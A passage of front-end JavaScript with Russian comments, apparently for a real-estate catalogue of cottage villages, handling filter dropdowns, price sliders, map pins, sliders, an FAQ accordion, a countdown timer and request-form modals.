            selDropBlock.classList.toggle ("__c-sel--div__ROAD__DOWN");
        });


        selLabelRoad?.forEach ((v, i, a) => {
            a[i].addEventListener ("click", () => {
                selLabelRoad[i].classList.add ("__c-sel--label__ROAD__CHECKED");
                selLabelRoad.filter (x => x !== selLabelRoad[i]).forEach ((v, i, a) => {
                    a[i].classList.remove ("__c-sel--label__ROAD__CHECKED");
                });
                selButtonSpan.textContent = selLabelRoad[i].textContent;
                selDropBlock.classList.remove ("__c-sel--div__ROAD__DOWN");
                
                //если страница списка новостей
                if(selLabelRoad[i].classList.contains('c-sel--newslist')){
                    const newsFilterForm = document.querySelector (".ns-news--form__FILTERS");
                    const selInputNewsObj = Array.from (document.querySelectorAll (".c-sel--label__ROAD.c-sel--newslist input"));
                    const selInputNewsYears = Array.from (document.querySelectorAll (".c-sel--label__ROAD3 input"));
                    const selInputNewsSearch = document.querySelector (".ns-news--form__SEARCH input.ns-news--input__SEARCH");
                    
                    const obj = {};
                    

                    selInputNewsObj?.forEach ((w, j, b) => {
                        b[j].checked = false;
                    });
                    selInputNewsObj[i].checked  = true;
                    
                    obj[selInputNewsObj[i].name] = selInputNewsObj[i].value
                    
                    selInputNewsYears?.forEach ((x, f, c) => {
                        if(c[f].checked){
                            obj[c[f].name] = c[f].value;
                        }
                    });

                    if(selInputNewsSearch != null && selInputNewsSearch.value != '')
                        obj[selInputNewsSearch.name] = selInputNewsSearch.value;

                    const searchParams = (new URLSearchParams(obj)).toString();
                    newsFilterForm.action = newsFilterForm.dataset.url + '?' + searchParams;

                    newsFilterForm.submit();    
                }
            });
        });

        document.addEventListener ("click", (e) => {
            if (!selFieldset?.contains (e.target)) {
                selDropBlock?.classList.remove ("__c-sel--div__ROAD__DOWN");
            }
        });


        // ВЫПАДАЮЩИЙ СПИСОК 2
        
        const selFieldset2 = document.querySelector (".c-sel--fieldset__ROAD2");
        const selButton2 = document.querySelector (".c-sel--button__ROAD2");
        const selButtonSpan2 = document.querySelector (".c-sel--button__ROAD2 span");
        const selDropBlock2 = document.querySelector (".c-sel--div__ROAD2");
        const selLabelRoad2 = Array.from (document.querySelectorAll (".c-sel--label__ROAD2"));
        const selInputRoad2 = Array.from (document.querySelectorAll (".c-sel--label__ROAD2 input"));

        const inputAreaMin = document.querySelector('.min-price.from-area');
        const inputAreaMax = document.querySelector('.max-price.from-area');


        selButton2?.addEventListener ("click", () => {
            selDropBlock2.classList.toggle ("__c-sel--div__ROAD__DOWN2");
        });


        selLabelRoad2.forEach ((v, i, a) => {
            a[i].addEventListener ("click", () => {
                selLabelRoad2[i].classList.add ("__c-sel--label__ROAD__CHECKED2");

                inputAreaMax.value = a[i].querySelector ("input").value;
                inputAreaMax.dispatchEvent(new Event('change'));

                selLabelRoad2.filter (x => x !== selLabelRoad2[i]).forEach ((v, i, a) => {
                    a[i].classList.remove ("__c-sel--label__ROAD__CHECKED2");
                });
                selButtonSpan2.textContent = selLabelRoad2[i].textContent;
                selDropBlock2.classList.remove ("__c-sel--div__ROAD__DOWN2");
            });
        });

        document.addEventListener ("click", (e) => {
            if (!selFieldset2?.contains (e.target)) {
                selDropBlock2?.classList.remove ("__c-sel--div__ROAD__DOWN2");
            }
        });


        // ВЫПАДАЮЩИЙ СПИСОК 3
        
        const selFieldset3 = document.querySelector (".c-sel--fieldset__ROAD3");
        const selButton3 = document.querySelector (".c-sel--button__ROAD3");
        const selButtonSpan3 = document.querySelector (".c-sel--button__ROAD3 span");
        const selDropBlock3 = document.querySelector (".c-sel--div__ROAD3");
        const selLabelRoad3 = Array.from (document.querySelectorAll (".c-sel--label__ROAD3"));
        const selInputRoad3 = Array.from (document.querySelectorAll (".c-sel--label__ROAD3 input"));



        selButton3?.addEventListener ("click", () => {
            selDropBlock3.classList.toggle ("__c-sel--div__ROAD3__DOWN");
        });


        selLabelRoad3?.forEach ((v, i, a) => {
            a[i].addEventListener ("click", () => {
                selLabelRoad3[i].classList.add ("__c-sel--label__ROAD3__CHECKED");
                selLabelRoad3.filter (x => x !== selLabelRoad3[i]).forEach ((v, i, a) => {
                    a[i].classList.remove ("__c-sel--label__ROAD3__CHECKED");
                });
                selButtonSpan3.textContent = selLabelRoad3[i].textContent;
                selDropBlock3.classList.remove ("__c-sel--div__ROAD3__DOWN");
                
                //если страница списка новостей
                if(selLabelRoad[0].classList.contains('c-sel--newslist')){
                    const newsFilterForm = document.querySelector (".ns-news--form__FILTERS");
                    const selInputNewsSearch = document.querySelector (".ns-news--form__SEARCH input.ns-news--input__SEARCH");
                    const selInputNewsObj = Array.from (document.querySelectorAll (".c-sel--label__ROAD.c-sel--newslist input"));
                    const selInputNewsYears = Array.from (document.querySelectorAll (".c-sel--label__ROAD3 input"));

                    const obj = {};
                    

                    selInputNewsYears?.forEach ((w, j, b) => {
                        b[j].checked = false;
                    });
                    selInputNewsYears[i].checked  = true;
                    
                    obj[selInputNewsYears[i].name] = selInputNewsYears[i].value
                    
                    selInputNewsObj?.forEach ((x, f, c) => {
                        if(c[f].checked){
                            obj[c[f].name] = c[f].value;
                        }
                    });
                    
                    if(selInputNewsSearch.value != '')
                        obj[selInputNewsSearch.name] = selInputNewsSearch.value;
                        
                    const searchParams = (new URLSearchParams(obj)).toString();
                    newsFilterForm.action = newsFilterForm.dataset.url + '?' + searchParams;

                    newsFilterForm.submit();    
                }

            });
        });

        document.addEventListener ("click", (e) => {
            if (!selFieldset3?.contains (e.target)) {
                selDropBlock3?.classList.remove ("__c-sel--div__ROAD3__DOWN");
            }
        });
        

        // ПЕРЕКЛЮЧЕНИЕ РАДИОКНОПОК

        const labelDist = Array.from (document.querySelectorAll (".c-sel--label__DIST "));
        const inputDist = Array.from (document.querySelectorAll (".c-sel--label__DIST input"));

        const inputDistMin = document.querySelector('.min-price.from-mkad');
        const inputDisteMax = document.querySelector('.max-price.from-mkad');


        inputDist.forEach ((v, i, a) => {
            a[i].addEventListener ("change", () => {
                labelDist[i].classList.add ("__c-sel--label__DIST__CHECKED");
                
                inputDisteMax.value = a[i].value;
                inputDisteMax.dispatchEvent(new Event('change'));
                
                labelDist.filter(x => x !== labelDist[i]).forEach((v, i, a) => {
                    a[i].classList.remove ("__c-sel--label__DIST__CHECKED");
                });
            });
        });


        // ПОЛЗУНОК 
        if(!$('.vp-map__FILTER').length){
            const selPriceMin = document.querySelector (".c-sel--span__RANGE.min");
            const selRangeMin = document.querySelector (".c-sel--input__RANGE.min");

            const selPriceMax = document.querySelector (".c-sel--span__RANGE.max");
            const selRangeMax = document.querySelector (".c-sel--input__RANGE.max");
            
            const inputPriceMin = document.querySelector('.min-price.price-sotka');
            const inputPriceMax = document.querySelector('.max-price.price-sotka');

    //        if (selPriceMin) {
    //            selPriceMin.textContent = selPriceMin.value;
    //        }
            
            selRangeMin?.addEventListener ("input", () => { 
                if (+selRangeMin.value > +selRangeMax.value) {
                    selRangeMin.value = "0";
                    selRangeMax.value = "100";
                    selPriceMin.textContent = selPriceMin.getAttribute("data-from");
                    selPriceMax.textContent = selPriceMax.getAttribute("data-to");
                }
                selRangeMin.style.background = `linear-gradient(to right, 
                    var(--border-primary) ${selRangeMin.value}%, 
                    var(--border-accent) ${selRangeMin.value}%,
                    var(--border-accent) ${selRangeMax.value}%,
                    var(--border-primary) ${selRangeMax.value}%)`;

                selPriceMin.textContent = inputPriceMin.value = selRangeMin.value * ((+selPriceMax.getAttribute("data-to") - +selPriceMin.getAttribute("data-from")) / 100) +  +selPriceMin.getAttribute("data-from");
                inputPriceMin.dispatchEvent(new Event('change'));       
            });

    //        if (selPriceMax) {
    //            selPriceMax.textContent = "100000";
    //        }
            
            selRangeMax?.addEventListener ("input", () => {
                if (+selRangeMax.value < +selRangeMin.value) {
                    selRangeMin.value = "0";
                    selRangeMax.value = "100";
                    selPriceMin.textContent = selPriceMin.getAttribute("data-from");
                    selPriceMax.textContent = selPriceMax.getAttribute("data-to");
                }
                selRangeMin.style.background = `linear-gradient(to right, 
                    var(--border-primary) ${selRangeMin.value}%, 
                    var(--border-accent) ${selRangeMin.value}%, 
                    var(--border-accent) ${selRangeMax.value}%, 
                    var(--border-primary) ${selRangeMax.value}%)`;            
                selPriceMax.textContent = inputPriceMax.value = selRangeMax.value * ((+selPriceMax.getAttribute("data-to") - +selPriceMin.getAttribute("data-from")) / 100) +  +selPriceMin.getAttribute("data-from");
                inputPriceMax.dispatchEvent(new Event('change'));
            });
        }

        // ЧЕКБОКСЫ

        const selCheckboxes = Array.from (document.querySelectorAll (".c-sel--label__THIRD input"));
        const selCheckboxesLabels = Array.from (document.querySelectorAll (".c-sel--label__THIRD"));

        selCheckboxes.forEach ((v, i, a) => {
            a[i].addEventListener ("change", () => {
                selCheckboxesLabels[i].classList.toggle ("__c-sel--label__THIRD__CHECKED");
                
            if(selCheckboxesLabels[i].classList.contains('actions-checkbox-section')){
                const actionsFilterForm = document.querySelector (".ac-main--form__CHECKBOX-actions");
                const selInputActionsProjects = document.querySelector (".actions-checkbox-project");
                const selCheckboxesActionsSec = Array.from (document.querySelectorAll (".c-sel--label__THIRD.actions-checkbox-section input"));
                
                const obj = {};
                
//                if(selCheckboxesActionsSec[i].checked)
//                    selCheckboxesActionsSec[i].checked  = false;
//                else
//                    selCheckboxesActionsSec[i].checked  = true;
//                
//                obj[selInputNewsObj[i].name] = selInputNewsObj[i].value
                var arSec = [];
                selCheckboxesActionsSec?.forEach ((x, f, c) => {
                    if(c[f].checked){
                        arSec.push(c[f].value);
                    }
                });
                if(arSec.length)
                    obj['section'] = arSec.join(',');
                if(selInputActionsProjects != null && selInputActionsProjects.value != ''){
                    obj[selInputActionsProjects.name] = selInputActionsProjects.value;
                }
                console.log(obj);
                const searchParams = (new URLSearchParams(obj)).toString();
                console.log(searchParams);
                actionsFilterForm.action = actionsFilterForm.dataset.url + '?' + searchParams;

                actionsFilterForm.submit();    
            }
                
            });
            
            
            
        });


        // РАСКРЫТИЕ ДОПОЛНИТЕЛЬНЫХ ФИЛЬТРОВ 

        const selOpenAdd = document.querySelector (".c-sel--button__ADD");
        const selImgAdd = document.querySelector (".c-sel--img__ADD");
        const selPAdd = Array.from (document.querySelectorAll (".c-sel--p__ADD"));
        const selSecond = document.querySelector (".c-sel--div__SECOND");
        const selThird = document.querySelector (".c-sel--fieldset__THIRD");

        selOpenAdd?.addEventListener ("click", () => {
            selSecond.classList.toggle ("__c-sel--div__SECOND__OPEN");
            selPAdd.forEach ((v, i, a) => {
                a[i].classList.toggle ("__c-sel--p__ADD__VISIBLE");
            });
            selImgAdd.classList.toggle ("__c-sel--img__ADD__OPEN");
            selThird.classList.toggle ("__c-sel--fieldset__THIRD__OPEN");
        });



        // ОЧИСТКА ФИЛЬТРОВ

        const resetDist = Array.from (document.querySelectorAll (".c-sel--label__ADD"));

        resetDist.forEach ((v, i, a) => {
            a[i].addEventListener ("click", () => {
                labelDist.forEach ((v, i, a) => {
                    a[i].classList.remove ("__c-sel--label__DIST__CHECKED");
                });
    
                selRangeMin.style.background = "linear-gradient(to right, var(--border-accent) 100%, var(--border-primary) 100%)";
                selPriceMin.textContent = "60000";
                selPriceMax.textContent = "100000";
    
                selCheckboxesLabels.forEach ((v, i, a) => {
                    a[i].classList.remove ("__c-sel--label__THIRD__CHECKED");
                })

                selLabelRoad[0].click();
                selLabelRoad2[0].click();
            });
        });
        


        // РАБОТА С КАРТОЙ - ФИЛЬТРЫ И ЗАКРЫТИЕ

        const body = document.querySelector (".c-body");
        const selFilter = document.querySelector (".c-sel--form__FILTER");
        const filtersTop = document.querySelector (".c-sel--div__FILTER_TOP");
        const selBack = document.querySelector (".c-sel__BACK");
        const selThirdLegend = document.querySelector (".c-sel--legend__THIRD");
        const selFilterAdd = document.querySelector (".c-sel--div__ADD");
        const mapFilters = document.querySelector (".c-sel--button__FILTERS");
        const selAdd2 = document.querySelector (".c-sel--div__ADD2");
        const selFilterMapClose = document.querySelector (".c-sel--button__CLOSE2");

        mapFilters?.addEventListener ("click", () => {
            filtersTop.classList.add ("__c-sel--div__FILTER_TOP__VIS");
            selThirdLegend.classList.add ("__c-sel--legend__THIRD__OPEN");
            selBack.classList.add ("__c-sel__BACK__OPEN");
            selFilterAdd.classList.add ("__c-sel--div__ADD__HIDDEN");
            selSecond.classList.add ("__c-sel--div__SECOND__OPEN2");
            selThird.classList.add ("__c-sel--fieldset__THIRD__OPEN2");
            selAdd2.classList.add ("__c-sel--div__ADD2__OPEN");
            body.classList.add ("__c-body__FIXED");
            selFilter.classList.add ("__c-sel--form__FILTER__MAP");
        });

        selFilterMapClose?.addEventListener ("click", () => {
            filtersTop.classList.remove ("__c-sel--div__FILTER_TOP__VIS");
            selThirdLegend.classList.remove ("__c-sel--legend__THIRD__OPEN");
            selBack.classList.remove ("__c-sel__BACK__OPEN");
            selFilterAdd.classList.remove ("__c-sel--div__ADD__HIDDEN");
            selSecond.classList.remove ("__c-sel--div__SECOND__OPEN2");
            selThird.classList.remove ("__c-sel--fieldset__THIRD__OPEN2");
            selAdd2.classList.remove ("__c-sel--div__ADD2__OPEN");
            body.classList.remove ("__c-body__FIXED");
            selFilter.classList.remove ("__c-sel--form__FILTER__MAP");
        });

        const mapClose = document.querySelector (".c-sel--button__CLOSE");

        mapClose?.addEventListener ("click", () => {
            headButton[0].click ();
        });



        // РАБОТА С КАРТОЙ - ОТКРЫТИЕ КАРТОЧЕК ПОСЕЛКОВ ПО КЛИКУ НА КАРТЕ

        const selButtonPin = Array.from (document.querySelectorAll (".c-sel--button__PIN"));
        const selImgPin = Array.from (document.querySelectorAll (".c-sel--img__PIN"));
        const selBlockPin = Array.from (document.querySelectorAll (".c-sel--div__BLOCK.map.mob"));
        const selBackPin = document.querySelector (".c-sel--div__BACK");
        const selBlockClose = Array.from (document.querySelectorAll (".c-sel--button__BLOCK_CLOSE"));
        const selBlockTape = Array.from (document.querySelectorAll (".c-sel--div__BLOCK.map.desk"));
        const selBlockTapeH3 = Array.from (document.querySelectorAll (".c-sel--div__BLOCK.map.desk h3"));


        selButtonPin.forEach ((v, i, a) => {
            a[i].addEventListener ("click", () => {
                selImgPin[i].classList.add ("__c-sel--img__PIN__CHECKED");
                selImgPin?.filter (x => x !== selImgPin[i]).forEach ((v, i, a) => {
                    a[i].classList.remove ("__c-sel--img__PIN__CHECKED");
                });
                
                selBlockTapeH3[i]?.classList.add ("__c-sel--h3__CHANGED");
                selBlockTapeH3?.filter (x => x !== selBlockTapeH3[i]).forEach ((v, i, a) => {
                    a[i].classList.remove ("__c-sel--h3__CHANGED");
                });

                if (selBlockTape) {
                    selBlockTape[i].parentNode.scrollTop = selBlockTape[i].offsetTop;
                }

                if (window.innerWidth < 1440) {
                    body.classList.add ("__c-body__FIXED");
                    if (selBlockPin[i]) {
                        selBlockPin[i].style.display = "flex";
                    }
                    selBackPin?.classList.add ("__c-sel--div__BACK__VIS");
                }
                
            });
        });

        //selBlockClose.forEach ((v, i, a) => {
            //a[i].addEventListener ("click", () => {
            $(document).on("click", '.c-sel--button__BLOCK_CLOSE', function(){
                //selImgPin[i].classList.remove ("__c-sel--img__PIN__CHECKED");
                $(this).closest('.c-sel--div__BLOCK.map.mob').fadeOut();
                selBackPin.classList.remove ("__c-sel--div__BACK__VIS");
//                selBlockTapeH3[i].classList.remove ("__c-sel--h3__CHANGED");
                body.classList.remove ("__c-body__FIXED");
                $('.c-sel--button__FILTERS').fadeIn();
                $('.c-sel--button__CLOSE').fadeIn();
            });
        //})
    }







    /* ---------- ********** СЕКЦИЯ MORTGAGE ********** ---------- */
    // перенесла в custom.js    

//    {
//        const inp = document.querySelector (".c-mortgage--input.mv");
//        const range = document.querySelector (".c-mortgage--input__RANGE");
//        if (inp) {
//            inp.textContent = range.value * 600;
//        }
//        
//        const mortgageForm = document.querySelector (".c-mortgage--form__FORM");
//        const mortgageReady = document.querySelector (".vp-heroModal2");
//
//
//        // ПОЛЗУНОК
//
//        range?.addEventListener ("input", () => {
//            range.style.background = `linear-gradient(to right, var(--border-accent) ${range.value}%, var(--border-primary) ${range.value}%)`;
//            inp.textContent = range.value * 600;
//        });
//
//
//        // ОТПРАВКА ФОРМЫ
//
//        mortgageForm?.addEventListener ("submit", (e) => {
//            e.preventDefault ();
//            mortgageReady?.classList.add ("__vp-heroModal2__VISIBLE");
//            body.classList.add ("__c-body__FIXED");
//        });
//
//
//        // ПОЯВЛЕНИЕ ДОП. БЛОКОВ
//
//        const banksItem = Array.from (document.querySelectorAll (".__c-mortgageBanks--div__ITEM__HIDDEN"));
//        const buttonShow = document.querySelector (".c-mortgageBanks--button__SHOW");
//
//        buttonShow?.addEventListener ("click", () => {
//            banksItem.forEach ((v, i, a) => {
//                a[i].classList.remove ("__c-mortgageBanks--div__ITEM__HIDDEN");
//            });
//            buttonShow.classList.add ("__c-mortgageBanks--button__SHOW__HIDDEN");
//        });
//    }







    /* ---------- ********** СЕКЦИЯ OFFERS ********** ---------- */


    {
        // СЛАЙДЕР

        const vpOffersSwiper = new Swiper (".c-offers--div__SWIPER", {
            loop: true,
            grabCursor: true,
            pagination: {
                el: '.c-offers--div__SWIPER_PAGINATION',
                type: 'bullets',
                clickable: true,
            }
        });
    }







    /* ---------- ********** СЕКЦИЯ FAQ ********** ---------- */


    {
        // ОТКРЫТИЕ ОТВЕТОВ И ИХ РАЗВОРАЧИВАНИЕ

        const buttonOpen = Array.from (document.querySelectorAll (".hm-faq--button__HEAD"));
        const svg = Array.from (document.querySelectorAll (".hm-faq--svg"));
        const path = Array.from (document.querySelectorAll (".hm-faq--path"));
        const answer = Array.from (document.querySelectorAll (".hm-faq--div__BODY"));
        let buttonDeploy = Array.from (document.querySelectorAll (".hm-faq--button__MORE"));
        //const continuation = Array.from (document.querySelectorAll (".hm-faq--p__SECOND"));


        buttonOpen.forEach ((v, i, a) => {
            a[i].addEventListener ("click", () => {
                if (!answer[i].classList.contains ("__hm-faq--div__BODY_OPEN") && buttonDeploy.length  && buttonDeploy[i].length) {
                    buttonDeploy[i].classList.remove ("__hm-faq--button__MORE__HIDDEN");
                }
                svg[i].classList.toggle ("__hm-faq--svg__OPEN");
                path[i].classList.toggle ("__hm-faq--path__OPEN");
                //continuation[i].classList.remove ("__hm-faq--p__OPEN");
                answer[i].classList.toggle ("__hm-faq--div__BODY_OPEN");
            });
        });

        buttonDeploy.forEach ((v, i, a) => {
            a[i].addEventListener ("click", () => {
                //continuation[i].classList.add ("__hm-faq--p__OPEN");
                buttonDeploy[i].classList.add ("__hm-faq--button__MORE__HIDDEN");
            });
        });
    }







    /* ---------- ********** СЕКЦИЯ QUIZ ********** ---------- */


//    {
//        // СЛАЙДЕР
//
//        const hmQuizsSwiper = new Swiper (".hm-quiz--div__SWIPER", {
//            breakpoints: {
//	
//                200: {
//                    spaceBetween: 32,
//                },
//            
//                768: {
//                    spaceBetween: 48,
//                },
//            
//                1440: {
//                    spaceBetween: 64,
//                }
//            },
//            
//            navigation: {
//                nextEl: '.hm-quiz--button__NEXT',
//                prevEl: '.hm-quiz--button__PREV',
//            },
//            pagination: {
//                el: '.hm-quiz--div__SWIPER_PAGINATION',
//                type: 'fraction',
//            }
//        });
//
//
//        // ВЫДЕЛЕНИЕ ВЫБРАННОГО ЧЕКБОКСА
//
//        const quizCheckFrame = Array.from (document.querySelectorAll (".hm-quiz--div__CHECK"));
//        const quizLabel = Array.from (document.querySelectorAll (".hm-quiz--label"));
//        const quizImageCheck = Array.from (document.querySelectorAll (".hm-quiz--img__CHECK"));
//        
//        
//        quizLabel.forEach ((v, i, a) => {
//            a[i].addEventListener ("change", () => {
//                a[i].classList.toggle ("__hm-quiz--label__CHECKED");
//                quizCheckFrame[i].classList.toggle ("__hm-quiz--div__CHECK__HIDDEN")
//                quizImageCheck[i].classList.toggle ("__hm-quiz--img__CHECK__VISIBLE");
//            });
//        });
//
//
//        // ОТКРЫТИЕ / ЗАКРЫТИЕ МОДАЛЬНЫХ ОКОН
//        const body = document.querySelector (".c-body");
//        const quizForm = document.querySelector (".hm-quizModal1--form__FORM");
//        const quizTransit = document.querySelector (".hm-quiz--button__TRANSITION");
//        const quizModal1 = document.querySelector (".hm-quizModal1");
//        const quizModal2 = document.querySelector (".hm-quizModal2");
//        const quizClose1 = document.querySelector (".hm-quizModal1--button__CLOSE");
//        const quizClose2 = document.querySelector (".hm-quizModal2--button__CLOSE");
//        const quizSubmit = document.querySelector (".hm-quizModal1--button__SUBMIT");
//        const quizClear = document.querySelector (".hm-quizModal2--button__CLEAR");
//
//
//        quizTransit?.addEventListener ("click", () => {
//            quizModal1.classList.add ("__hm-quizModal1__VISIBLE");
//            body.classList.add ("__c-body__FIXED");
//        });
//        quizClose1?.addEventListener ("click", () => {
//            quizModal1.classList.remove ("__hm-quizModal1__VISIBLE");
//            body.classList.remove ("__c-body__FIXED");
//        });
//        quizForm?.addEventListener ("submit", (e) => {
//            e.preventDefault ();
//            quizModal1.classList.remove ("__hm-quizModal1__VISIBLE");
//            quizModal2.classList.add ("__hm-quizModal2__VISIBLE");
//        });
//        quizClose2?.addEventListener ("click", () => {
//            quizModal2.classList.remove ("__hm-quizModal2__VISIBLE");
//            body.classList.remove ("__c-body__FIXED");
//        });
//        quizClear?.addEventListener ("click", () => {
//            quizModal2.classList.remove ("__hm-quizModal2__VISIBLE");
//            body.classList.remove ("__c-body__FIXED");
//        });
//    }
    
});














/* ********** ********** КАТАЛОГ ********** ***********/




document.addEventListener ("DOMContentLoaded", function () {


    /* ---------- ********** СЕКЦИЯ CT-SEL ********** ---------- */

    {
        const ctSelMore = document.querySelector (".ct-sel--button__CATALOG");
        const ctselAdd = Array.from (document.querySelectorAll (".c-sel--div__BLOCK.ct-last"));

        ctSelMore?.addEventListener ("click", () => {
            ctSelMore.style.display = "none";
            ctselAdd.forEach ((v, i, a) => {
                a[i].style.display = "flex";
            });
        });
    }







    /* ---------- ********** СЕКЦИЯ TEXT ********** ---------- */

    {
        const blockVars = Array.from (document.querySelectorAll (".ct-text--div__VAR"));
        const selInputRoad = Array.from (document.querySelectorAll (".c-sel--label__ROAD input"));


        selInputRoad.forEach ((v, i, a) => {
            a[i].addEventListener ("change", () => {
                if (a[i].checked) {
                    blockVars[i]?.classList.add ("__ct-text--div__VAR__CHECKED");
                    blockVars?.filter (x => x !== blockVars[i]).forEach ((v, i, a) => {
                        a[i].classList.remove ("__ct-text--div__VAR__CHECKED");
                    });
                }
            })
        })
    }

});












/* ********** ********** СТРАНИЦА ПОСЕЛКА ********** ***********/



document.addEventListener ("DOMContentLoaded", function () {

    const body = document.querySelector (".c-body");

    
    /* ---------- ********** СЕКЦИЯ HERO ********** ---------- */


    {
        // СЛАЙДЕР

        const vpHeroSwiper = new Swiper (".vp-hero--div__SWIPER", {
            loop: true,
            grabCursor: true,
            pagination: {
                el: '.vp-hero--div__SWIPER_PAGINATION',
                type: 'bullets',
                clickable: true,
            },
            navigation: {
                nextEl: '.vp-hero--button__SWIPER_NEXT',
                prevEl: '.vp-hero--button__SWIPER_PREV',
            },
        });

        vpHeroSwiper.on('slideChange', function () {
            //if (window.innerWidth < 768){
                if(this.realIndex == 0){
                    $('.vp-heroInfo__NAME_main_block').removeClass("short");
                    //$('.vp-heroInfo__NAME').fadeOut();
                }
                else{
                    $('.vp-heroInfo__NAME_main_block').addClass("short");
                    //$('.vp-heroInfo__NAME').fadeIn();
                    //let textInfoBlock = document.querySelector('.vp-heroInfo__NAME .vp-heroInfo--p__INFO'); 
                    //textInfoBlock.style.width = $('.vp-heroInfo__NAME h1').width()+'px';
                }
            //}
        });

        // СМЕНА ЗИМНИХ ФОТО НА ЛЕТНИЕ

        const vpHeroButtonSeason = Array.from (document.querySelectorAll (".vp-heroFilters--button__SEASONS"));
//        const vpHeroButtonSeason1 = document.querySelector (".vp-heroFilters--button__SEASONS");
//        const vpHeroButtonSeason2 = document.querySelector (".vp-heroFilters--button__SEASONS:last-of-type");
        const vpHeroSlide = Array.from (document.querySelectorAll (".vp-hero--div__SWIPER_SLIDE"));
        
        vpHeroButtonSeason.forEach ((v, j, a) => {
            a[j].addEventListener ("click", () => {   
                vpHeroSlide?.some(function(el,i) {
                    if(el.dataset.season == a[j].dataset.season){
                        document.querySelectorAll('.vp-hero--div__SWIPER_PAGINATION .swiper-pagination-bullet')[i].click();
                        return el;
                    }

                });             
            });
        });     
        
//        //лето
//        vpHeroButtonSeason1?.addEventListener ("click", () => {
//            vpHeroSlide?.some(function(el,i) {
//                if(el.dataset.season == 'Лето'){
//                    document.querySelectorAll('.vp-hero--div__SWIPER_PAGINATION .swiper-pagination-bullet')[i].click();
//                    return el;
//                }
//
//            });             
//        });
//        
//        //зима
//        vpHeroButtonSeason2?.addEventListener ("click", () => {
//            vpHeroSlide?.some(function(el,i) {
//                if(el.dataset.season == 'Зима'){
//                    document.querySelectorAll('.vp-hero--div__SWIPER_PAGINATION .swiper-pagination-bullet')[i].click();
//                    return el;
//                }
//
//            });             
//        });

        // СЕКУНДОМЕР 
        if($('#timer_to').length && $('#timer_from').length){
            document.getElementById('timer_to').innerHTML = document.getElementById('timer_from').innerHTML;
            document.getElementById('timer_from').innerHTML = '';
        }
        if($('.vp-heroSignUp--p.hours').length){

            const days = document.querySelector (".vp-heroSignUp--p.days");
            const hours = document.querySelector (".vp-heroSignUp--p.hours");
            const minutes = document.querySelector (".vp-heroSignUp--p.minutes");
            const seconds = document.querySelector (".vp-heroSignUp--p.seconds");
            const date = new Date ();

            date.setHours (hours.firstChild.textContent, minutes.firstChild.textContent, seconds.firstChild.textContent);

            let stop;

            const counting = function () {
                date.setSeconds (date.getSeconds () - 1);
               
                if (seconds) {
                    seconds.firstChild.textContent = date.getSeconds ();
                }

                if (minutes) {
                    minutes.firstChild.textContent = date.getMinutes ();
                }

                if (hours) {
                    hours.firstChild.textContent = date.getHours ();
                }
               
                if (date.getSeconds () == 0 && date.getMinutes () == 0 && date.getHours () == 0) {
                    if(parseInt(days.firstChild.textContent) > 0){
                        days.firstChild.textContent = parseInt(days.firstChild.textContent) - 1; 
                        date.setHours (24, 0, 0); 
                        seconds.firstChild.textContent = 60;      
                        minutes.firstChild.textContent = 60;
                        hours.firstChild.textContent = 23;
                        counting
                    }
                    else{
                        clearInterval (stop);
                    }
                }
            }
            stop = setInterval (counting, 1000);
        }

        // ОТКРЫТИЕ/ЗАКРЫТИЕ ФОРМЫ ДЛЯ ЗАЯВОК

        const signUp = document.querySelector (".vp-heroSignUp--button");
        const modal1 = document.querySelector (".vp-heroModal1");
        const modal2 = document.querySelector (".vp-heroModal2");
        const close1 = document.querySelector (".vp-heroModal1--button__CLOSE");
        const close2 = document.querySelector (".vp-heroModal2--button__CLOSE");
        const submit = document.querySelector (".vp-heroModal1--form__FORM");
        const clear = document.querySelector (".vp-heroModal2--button__CLEAR");



        signUp?.addEventListener ("click", () => {
            modal1.classList.add ("__vp-heroModal1__VISIBLE");
            body.classList.add ("__c-body__FIXED");
        });
        close1?.addEventListener ("click", () => {
            modal1.classList.remove ("__vp-heroModal1__VISIBLE");
            body.classList.remove ("__c-body__FIXED");
        });
        submit?.addEventListener ("submit", (e) => {
            e.preventDefault ();
            modal1.classList.remove ("__vp-heroModal1__VISIBLE");
            modal2.classList.add ("__vp-heroModal2__VISIBLE");
        });
        close2?.addEventListener ("click", () => {
            modal2.classList.remove ("__vp-heroModal2__VISIBLE");
            body.classList.remove ("__c-body__FIXED");
        });
//        clear?.addEventListener ("click", () => {
//            modal2?.classList.remove ("__vp-heroModal2__VISIBLE");
//            body.classList.remove ("__c-body__FIXED");
//        });

        document.addEventListener('click', function(evt) {
            const clicked = evt.target;
            const modal2 = document.querySelector (".vp-heroModal2");
            const body = document.querySelector (".c-body");
            if (clicked.matches('.vp-heroModal2--button__CLEAR')) {
                    modal2?.classList.remove ("__vp-heroModal2__VISIBLE");
                    body.classList.remove ("__c-body__FIXED");

            }
        });


        // ОТКРЫТИЕ/ЗАКРЫТИЕ ФОРМЫ ДЛЯ консультации о банке

        const consult = document.querySelector (".c-mortgageBanks--div__ITEM");
        const modal3 = document.querySelector (".vp-heroModal3");
        const modal4 = document.querySelector (".vp-heroModal4");
        const close3 = document.querySelector (".vp-heroModal1--button__CLOSE");
        const close4 = document.querySelector (".vp-heroModal4--button__CLOSE");
        const submitCons = document.querySelector (".vp-heroModal1--form__FORM");
        const clearCons = document.querySelector (".vp-heroModal2--button__CLEAR");



//        consult?.addEventListener ("click", () => {
//            console.log('55667765')
//            modal3.classList.add ("__vp-heroModal1__VISIBLE");
//            body.classList.add ("__c-body__FIXED");
//        });
        close3?.addEventListener ("click", () => {
            modal3.classList.remove ("__vp-heroModal1__VISIBLE");
            body.classList.remove ("__c-body__FIXED");
        });
        submitCons?.addEventListener ("submit", (e) => {
            e.preventDefault ();
            modal3.classList.remove ("__vp-heroModal1__VISIBLE");
            modal4.classList.add ("__vp-heroModal2__VISIBLE");
        });
        close4?.addEventListener ("click", () => {
            modal4.classList.remove ("__vp-heroModal2__VISIBLE");
            body.classList.remove ("__c-body__FIXED");
        });
//        clear?.addEventListener ("click", () => {
//            modal2?.classList.remove ("__vp-heroModal2__VISIBLE");
//            body.classList.remove ("__c-body__FIXED");
//        });

        document.addEventListener('click', function(evt) {
            const clicked = evt.target;
            const modal4 = document.querySelector (".vp-heroModal4");
            const body = document.querySelector (".c-body");
            if (clicked.matches('.vp-heroModal2--button__CLEAR')) {
                    modal4?.classList.remove ("__vp-heroModal2__VISIBLE");
                    body.classList.remove ("__c-body__FIXED");

            }
        });



        // ФИЛЬТР ФОТОГРАФИЙ

        const openFilter = document.querySelector (".vp-heroFilters--button__ALL");
        const heroPhoto = document.querySelector (".vp-heroPhoto");
        const closeFilterMob = document.querySelector (".vp-heroPhoto--button__CLOSE_MOB");
